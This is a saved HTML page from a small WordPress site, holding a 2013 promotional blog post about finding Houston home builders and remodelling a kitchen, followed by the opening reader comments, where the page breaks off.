

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://newschannel4.net/are-you-looking-for-quality-home-builders/
body_size: 10839
content:
<!doctype html>
<html lang="en-US" >
<head>
	<meta charset="UTF-8" />
	<meta name="viewport" content="width=device-width, initial-scale=1" />
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.8-RC7 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<title>Are You Looking for Quality Home Builders? - News Channel 4</title>
	<link rel="canonical" href="https://newschannel4.net/are-you-looking-for-quality-home-builders/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Are You Looking for Quality Home Builders? - News Channel 4" />
	<meta property="og:description" content="Before a homeowner begins a home remodeling project, they must first have an energy audit performed. An energy audit is useful for taking advantage of economical savings, while at the same time benefiting the environment by producing less emission. There are many other items to write down for a checklist before starting a home remodeling&hellip; Continue reading Are You Looking for Quality Home Builders?" />
	<meta property="og:url" content="https://newschannel4.net/are-you-looking-for-quality-home-builders/" />
	<meta property="og:site_name" content="News Channel 4" />
	<meta property="article:published_time" content="2013-06-29T10:12:33+00:00" />
	<meta property="og:image" content="https://s3.amazonaws.com/systemimage/34060773_Subscription_S.jpg" />
	<meta name="author" content="News Channel 4" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="News Channel 4" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="2 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://newschannel4.net/are-you-looking-for-quality-home-builders/#article","isPartOf":{"@id":"https://newschannel4.net/are-you-looking-for-quality-home-builders/"},"author":{"name":"News Channel 4","@id":"https://newschannel4.net/#/schema/person/79c31e712edd0fe4b72429efcdd82324"},"headline":"Are You Looking for Quality Home Builders?","datePublished":"2013-06-29T10:12:33+00:00","mainEntityOfPage":{"@id":"https://newschannel4.net/are-you-looking-for-quality-home-builders/"},"wordCount":421,"commentCount":7,"image":{"@id":"https://newschannel4.net/are-you-looking-for-quality-home-builders/#primaryimage"},"thumbnailUrl":"https://s3.amazonaws.com/systemimage/34060773_Subscription_S.jpg","articleSection":["Houston custom country home builders","Houston remodeling"],"inLanguage":"en-US","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://newschannel4.net/are-you-looking-for-quality-home-builders/#respond"]}]},{"@type":"WebPage","@id":"https://newschannel4.net/are-you-looking-for-quality-home-builders/","url":"https://newschannel4.net/are-you-looking-for-quality-home-builders/","name":"Are You Looking for Quality Home Builders? - News Channel 4","isPartOf":{"@id":"https://newschannel4.net/#website"},"primaryImageOfPage":{"@id":"https://newschannel4.net/are-you-looking-for-quality-home-builders/#primaryimage"},"image":{"@id":"https://newschannel4.net/are-you-looking-for-quality-home-builders/#primaryimage"},"thumbnailUrl":"https://s3.amazonaws.com/systemimage/34060773_Subscription_S.jpg","datePublished":"2013-06-29T10:12:33+00:00","author":{"@id":"https://newschannel4.net/#/schema/person/79c31e712edd0fe4b72429efcdd82324"},"breadcrumb":{"@id":"https://newschannel4.net/are-you-looking-for-quality-home-builders/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://newschannel4.net/are-you-looking-for-quality-home-builders/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://newschannel4.net/are-you-looking-for-quality-home-builders/#primaryimage","url":"https://s3.amazonaws.com/systemimage/34060773_Subscription_S.jpg","contentUrl":"https://s3.amazonaws.com/systemimage/34060773_Subscription_S.jpg"},{"@type":"BreadcrumbList","@id":"https://newschannel4.net/are-you-looking-for-quality-home-builders/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://newschannel4.net/"},{"@type":"ListItem","position":2,"name":"Are You Looking for Quality Home Builders?"}]},{"@type":"WebSite","@id":"https://newschannel4.net/#website","url":"https://newschannel4.net/","name":"News Channel 4","description":"News Channel 4","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://newschannel4.net/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Person","@id":"https://newschannel4.net/#/schema/person/79c31e712edd0fe4b72429efcdd82324","name":"News Channel 4","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://newschannel4.net/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/9baecf92bae6639a4e61738fb5c8b53b063b214f232b91bd950a7b295f0cd154?s=96&r=g","contentUrl":"https://secure.gravatar.com/avatar/9baecf92bae6639a4e61738fb5c8b53b063b214f232b91bd950a7b295f0cd154?s=96&r=g","caption":"News Channel 4"},"url":"https://newschannel4.net/author/news-channel-4/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="alternate" type="application/rss+xml" title="News Channel 4 &raquo; Feed" href="https://newschannel4.net/feed/" />
<link rel="alternate" type="application/rss+xml" title="News Channel 4 &raquo; Comments Feed" href="https://newschannel4.net/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="News Channel 4 &raquo; Are You Looking for Quality Home Builders? Comments Feed" href="https://newschannel4.net/are-you-looking-for-quality-home-builders/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://newschannel4.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fnewschannel4.net%2Fare-you-looking-for-quality-home-builders%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://newschannel4.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fnewschannel4.net%2Fare-you-looking-for-quality-home-builders%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #FFFFFF;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--dark-gray: #28303D;--wp--preset--color--gray: #39414D;--wp--preset--color--green: #D1E4DD;--wp--preset--color--blue: #D1DFE4;--wp--preset--color--purple: #D1D1E4;--wp--preset--color--red: #E4D1D1;--wp--preset--color--orange: #E4DAD1;--wp--preset--color--yellow: #EEEADD;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--gradient--purple-to-yellow: linear-gradient(160deg, #D1D1E4 0%, #EEEADD 100%);--wp--preset--gradient--yellow-to-purple: linear-gradient(160deg, #EEEADD 0%, #D1D1E4 100%);--wp--preset--gradient--green-to-yellow: linear-gradient(160deg, #D1E4DD 0%, #EEEADD 100%);--wp--preset--gradient--yellow-to-green: linear-gradient(160deg, #EEEADD 0%, #D1E4DD 100%);--wp--preset--gradient--red-to-yellow: linear-gradient(160deg, #E4D1D1 0%, #EEEADD 100%);--wp--preset--gradient--yellow-to-red: linear-gradient(160deg, #EEEADD 0%, #E4D1D1 100%);--wp--preset--gradient--purple-to-red: linear-gradient(160deg, #D1D1E4 0%, #E4D1D1 100%);--wp--preset--gradient--red-to-purple: linear-gradient(160deg, #E4D1D1 0%, #D1D1E4 100%);--wp--preset--font-size--small: 18px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 24px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--extra-small: 16px;--wp--preset--font-size--normal: 20px;--wp--preset--font-size--extra-large: 40px;--wp--preset--font-size--huge: 96px;--wp--preset--font-size--gigantic: 144px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='twenty-twenty-one-custom-color-overrides-css' href='https://newschannel4.net/wp-content/themes/twentytwentyone/assets/css/custom-color-overrides.css?ver=1.9' media='all' />
<link rel='stylesheet' id='twenty-twenty-one-style-css' href='https://newschannel4.net/wp-content/themes/twentytwentyone/style.css?ver=1.9' media='all' />
<link rel='stylesheet' id='twenty-twenty-one-print-style-css' href='https://newschannel4.net/wp-content/themes/twentytwentyone/assets/css/print.css?ver=1.9' media='print' />
<link rel="https://api.w.org/" href="https://newschannel4.net/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://newschannel4.net/wp-json/wp/v2/posts/127" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://newschannel4.net/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://newschannel4.net/?p=127' />
</head>

<body class="wp-singular post-template-default single single-post postid-127 single-format-standard wp-embed-responsive wp-theme-twentytwentyone is-light-theme no-js singular">
<div id="page" class="site">
	<a class="skip-link screen-reader-text" href="#content">
		Skip to content	</a>

	
<header id="masthead" class="site-header has-title-and-tagline">

	

<div class="site-branding">

	
						<p class="site-title"><a href="https://newschannel4.net/">News Channel 4</a></p>
			
			<p class="site-description">
			News Channel 4		</p>
	</div><!-- .site-branding -->
	

</header><!-- #masthead -->

	<div id="content" class="site-content">
		<div id="primary" class="content-area">
			<main id="main" class="site-main">

<article id="post-127" class="post-127 post type-post status-publish format-standard hentry category-houston-custom-country-home-builders category-houston-remodeling entry">

	<header class="entry-header alignwide">
		<h1 class="entry-title">Are You Looking for Quality Home Builders?</h1>			</header><!-- .entry-header -->

	<div class="entry-content">
		<p><span id="more-127"></span><!--noteaser--></p>
<div style="float: right; padding-left: 10px;"><img decoding="async" src="https://s3.amazonaws.com/systemimage/34060773_Subscription_S.jpg" alt="Country builders, inc" align="right" width="300" /></div>
<p> Before a homeowner begins a home remodeling project, they must first have an energy audit performed. An energy audit is useful for taking advantage of economical savings, while at the same time benefiting the environment by producing less emission. There are many other items to write down for a checklist before starting a home remodeling project. Furthermore, writing down a list of questions you want answered will help you find the best quality home builders. If you plan to have your kitchen remodeled, you need to find <a href="http://www.bhg.com/kitchen/remodeling/makeover/budget-kitchen-remodeling-kitchens-under-2-000/" Title="Custom homes magnolia texas, Country home builders in texas">Houston home builders</a> experienced with kitchen remodeling projects. The average size of today&#8217;s kitchen is around 200 to 300 square feet. </p>
<p>If your kitchen is smaller than 200 to 300 square feet, you have the option to expand your floor plan to create more room in your kitchen. Quality home builders experienced with expanding kitchens will give you some home remodeling tips that may surprise you. You can also use the resources available on the web to gain more information on home remodeling tips. Another major factor to pay attention to while looking for quality home builders is price. A <a href="http://www.thisoldhouse.com/toh/small-kitchens" Title="more like it">Houston custom home builder</a> will need to assess your home remodeling project ideas in order to give you an accurate quote on parts and labor. </p>
<p>Minor kitchen remodeling projects will actually produce an 87 percent return on investment, according to the annual analysis performed by the Remodeling magazine. Major kitchen remodeling projects will net an 80 percent return on investment. Experienced contractors will always give you some remodeling kitchen tips to keep in mind. Be sure to read reviews and testimonials by other homeowners if you want to find quality home builders. You can also check out the portfolio of a contractor&#8217;s work performed in the past. By taking the time to compare your options, you can have a kitchen that everyone will envy.<br />
 <a href="http://houstoncustombuilders.com/process/construction/" Title="Www.picklohomes.com, Picklohomes.com">Learn more about this topic here.</a></p>
	</div><!-- .entry-content -->

	<footer class="entry-footer default-max-width">
		<div class="posted-by"><span class="posted-on">Published <time class="entry-date published updated" datetime="2013-06-29T10:12:33+00:00">June 29, 2013</time></span><span class="byline">By <a href="https://newschannel4.net/author/news-channel-4/" rel="author">News Channel 4</a></span></div><div class="post-taxonomies"><span class="cat-links">Categorized as <a href="https://newschannel4.net/category/houston-custom-country-home-builders/" rel="category tag">Houston custom country home builders</a>, <a href="https://newschannel4.net/category/houston-remodeling/" rel="category tag">Houston remodeling</a> </span></div>	</footer><!-- .entry-footer -->

				
</article><!-- #post-127 -->

<div id="comments" class="comments-area default-max-width show-avatars">

			<h2 class="comments-title">
							7 comments					</h2><!-- .comments-title -->

		<ol class="comment-list">
					<li id="comment-47" class="comment byuser comment-author-KeithTaylor even thread-even depth-1">
			<article id="div-comment-47" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/95d319a6a1553e8cef78704de4d66d132f56e22002d16f2443706dc576e54be1?s=60&#038;r=g' srcset='https://secure.gravatar.com/avatar/95d319a6a1553e8cef78704de4d66d132f56e22002d16f2443706dc576e54be1?s=120&#038;r=g 2x' class='avatar avatar-60 photo' height='60' width='60' decoding='async'/>						<b class="fn"><a href="http://www.caswellplumbingma.com" class="url" rel="ugc external nofollow">Keith Taylor</a></b> <span class="says">says:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://newschannel4.net/are-you-looking-for-quality-home-builders/#comment-47"><time datetime="2013-10-02T08:20:49+00:00">October 2, 2013 at 8:20 am</time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>My mom&#8217;s kitchen is like 40 years old. It needs to be remodeled. There is still the old 70&#8217;s floor tile and counter top tile. It looks ugly.</p>
				</div><!-- .comment-content -->

							</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li id="comment-130" class="comment byuser comment-author-ArianaMedina odd alt thread-odd thread-alt depth-1">
			<article id="div-comment-130" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/d11491e4805eae3e2340d94d1b2a48e034e5e53b45706fc481393605ba9f27fe?s=60&#038;r=g' srcset='https://secure.gravatar.com/avatar/d11491e4805eae3e2340d94d1b2a48e034e5e53b45706fc481393605ba9f27fe?s=120&#038;r=g 2x' class='avatar avatar-60 photo' height='60' width='60' decoding='async'/>						<b class="fn"><a href="http://articles.latimes.com/2013/jul/10/business/la-fi-real-estate-forecast-20130711" class="url" rel="ugc external nofollow">Ariana Medina</a></b> <span class="says">says:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://newschannel4.net/are-you-looking-for-quality-home-builders/#comment-130"><time datetime="2014-02-22T15:16:25+00:00">February 22, 2014 at 3:16 pm</time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>I heard you can spend around 80 grand easily on a kitchen remodeling project. That is like a third of the value of most homes.</p>
				</div><!-- .comment-content -->

							</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li id="comment-220" class="comment byuser comment-author-TaylorLaweson even thread-even depth-1">
			<article id="div-comment-220" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/1e4b9a889ac5d3a385a286f68892cad9c723d884b3d05038f942e749abbe6aec?s=60&#038;r=g' srcset='https://secure.gravatar.com/avatar/1e4b9a889ac5d3a385a286f68892cad9c723d884b3d05038f942e749abbe6aec?s=120&#038;r=g 2x' class='avatar avatar-60 photo' height='60' width='60' decoding='async'/>						<b class="fn"><a href="http://www.dmoz.org/Arts/Entertainment/News_and_Media/" class="url" rel="ugc external nofollow">Taylor Laweson</a></b> <span class="says">says:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://newschannel4.net/are-you-looking-for-quality-home-builders/#comment-220"><time datetime="2014-03-24T18:25:41+00:00">March 24, 2014 at 6:25 pm</time></a>					</div><!-- .comment-metadata -->

